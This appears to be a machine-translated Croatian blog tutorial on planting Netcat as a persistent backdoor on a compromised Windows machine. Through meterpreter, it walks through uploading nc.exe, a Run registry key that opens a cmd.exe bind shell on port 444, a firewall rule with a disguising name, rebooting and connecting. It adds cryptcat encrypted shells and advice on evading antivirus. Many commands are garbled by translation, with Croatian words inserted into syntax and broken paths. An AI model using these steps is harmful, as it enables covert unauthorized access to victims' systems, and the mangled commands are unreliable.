Uvod:
Netcat je mrežni uslužni program koji može čitati i pisati na UDP i TCP priključke. Često se naziva švicarskim nožem hakerskih alata jer može učiniti nekoliko stvari i kao klijent i kao poslužitelj tijekom hakerskih avantura. Često ćemo ga koristiti za stvaranje vezanih i obrnutih školjki koje okružuju izvješća kako bismo vidjeli što se događa i slale datoteke između strojeva. Shell je način na koji možete komunicirati s računalom poput naredbenog retka na Windowsu ili terminalu u Linuxu. Netcat nam omogućuje izvođenje mnogo stvari poput obrnutih polica, komunikaciju između dva ili više računala i omogućit će vam izvršavanje mnoštva funkcija. Netcat može skenirati priključke i povezati se s otvorenim priključcima koristeći jednostavne naredbene argumente. Također je sposoban slati datoteke i pružati daljinsku administraciju bilo izravnom ili obrnutom ljuskom.
Zapošljavanje Netcata kao trajnog agenta:
Netcat je izuzetno svestran i koristan program. Ranije sam u ovom članku spomenuo da se koristi za komunikaciju između dva računala. Također se može koristiti ako želite instalirati postojanost. Netcat se može koristiti kao backdoor. Pa krenimo sa stvaranjem postojane ljuske na ugroženom sustavu pomoću Netcata. Upotrijebit ćemo -nc.exe, kao što je ime izvršne datoteke. Ali ako ga preimenujete prije upotrebe, smanjuje šanse za otkrivanje. Međutim, čak i nakon preimenovanja antivirusni softver ga može otkriti. Puno hakera mijenja neke elemente izvornog koda Netcata, koji su nepotrebni, i prije nego što ga koriste, prekompajliraju ga. Te će promjene Netcat učiniti nevidljivim za antivirusni softver.
Na Kali, Netcat je pohranjen u / usr / share / windows-binaries. Da biste ga prenijeli u ugroženi sustav, upotrijebite naredbu unutar meterpretera:
$ meterpreter> upload / usr / share / windows-binaries / nc.exe C: \\ WINDOWS \\ system32
U ovoj se mapi nalazi puno tipova datoteka, najbolje je sakriti datoteku u ugroženom sustavu
Za prijenos datoteke možete koristiti i protokol za prijenos datoteka Trivial ako nemate vezu s meterpreterom.
Sljedeći je korak konfiguriranje registra tako da možete pokrenuti Netcat kad se sustav pokrene i provjerite sluša li na portu 444. Koristite naredbu datu u nastavku:
$ meterpreter> reg setval -k HKLM \\ software \\ microsoft \\ windows \\trenutna verzija \\ pokreni -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe -Ldp 444
-e cmd.exe '
Sada kada ste upotrijebili gore spomenutu naredbu, upotrijebite sljedeću naredbu upita kako biste bili sigurni da je uspješno implementirana promjena u registru.
$ meterpreter> reg queryval -kHKLM \\ software \\ microsoft \\ windows \\currentverion \\ pokreni -vv nc
Otvorite priključak na lokalnom vatrozidu da biste potvrdili da će ugroženi sustav prihvatiti udaljene veze s Netcatom pomoću naredbe $ netsh. Poznavanje operativnog sustava cilja ima glavnu važnost. Kontekst naredbenog retka koji se koristi za Windows Vista, Windows Server 2008 je
$ netsh advfirewallZa ranije sustave koristi se naredba $ netsh firewall. Unesite naredbu ljuske na odzivnik meterpreter da biste dodali priključak na lokalni Windows vatrozid, unesite pravilo pomoću odgovarajuće naredbe. Za pravilno funkcioniranje sustava, korisničko ime poput 'svchostpassthrough' dok imenujete pravilo. Primjer naredbe prikazan je na sljedeći način:
$ C: \ Windows \ system32> netsh vatrozid dodajte otvaranje portaTCP 444 "prolaz kroz uslugu"
Da biste potvrdili da je promjena uspješno implementirana pomoću sljedeće naredbe:
$ C: \ windows \ system32> netsh firewall prikazuje otvaranje porta
Nakon potvrde pravila porta provjerite radi li opcija ponovnog pokretanja.
Unesite sljedeću naredbu iz odzivnika meterpreter:
$ meterpreter> ponovno pokretanjeUnesite sljedeću naredbu iz interaktivne Windows ljuske:
$ C: \ windows \ system32> shutdown -r -t 00Da biste daljinski pristupili ugroženom sustavu, upišite $ nc u naredbeni redak, naznačite opširnost veze (-v i -vv izvještava o osnovnim informacijama, odnosno mnogo više informacija), a zatim unesite IP adresu cilja i broj porta.
$ nc -v 192.168.43.128 444
Nažalost, Netcat ima određena ograničenja, tj. Nema provjere autentičnosti prenesenih podataka, a antivirusni softver to može otkriti. Međutim, problem manje šifriranja može se riješiti korištenjem cryptcat-a, koji je alternativa Netcat-u. Tijekom prijenosa između iskorištenog domaćina i napadača, on osigurava podatke pomoću šifriranja Twofish. Neće biti pogrešno reći da pruža razmjerno snažnu zaštitu šifriranih podataka.
Uvjerite se da postoji slušatelj spreman i konfiguriran s jakom lozinkom za upotrebu cryptcat, upotrijebite sljedeću naredbu:
$ sudo cryptcat -k lozinka -l -p 444Sljedeći je korak prenijeti cryptcat u ugroženi sustav i konfigurirati ga za povezivanje s IP adresom slušatelja pomoću sljedeće naredbe:
$ C: \ cryptcat -k lozinkaŽalosno je reći da Netcat i njegove inačice mogu otkriti antivirusni softver. Korištenjem hex uređivača za izmjenu izvornog koda Netcata postoji mogućnost da Netcat ostane neotkriven. Ali to je dug postupak pokušaja i pogrešaka. Pouzdaniji pristup je korištenje mehanizama postojanosti Metasploit Framework-a.
Zaključak:
NETCAT je švicarski vojni nož koji se koristi za učinkovito hakiranje. Može obavljati nekoliko funkcija za pristup poslužitelju i klijentu. Ovaj vam članak daje kratki opis funkcije i upotrebe NETCAT-a. Nadam se da vam se svidjelo ako vam je ovaj članak pomogao da ga podijelite sa svojim prijateljima. Slobodno pitajte o svim pitanjima koja imate u vezi s NETCAT-om. Također možete podijeliti svoje mišljenje i daljnje detalje.
 Phenquestions
Phenquestions


